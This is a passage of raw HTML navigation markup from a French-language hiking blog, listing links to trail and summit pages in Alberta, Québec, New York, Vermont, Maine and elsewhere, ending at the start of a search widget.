			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-15/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
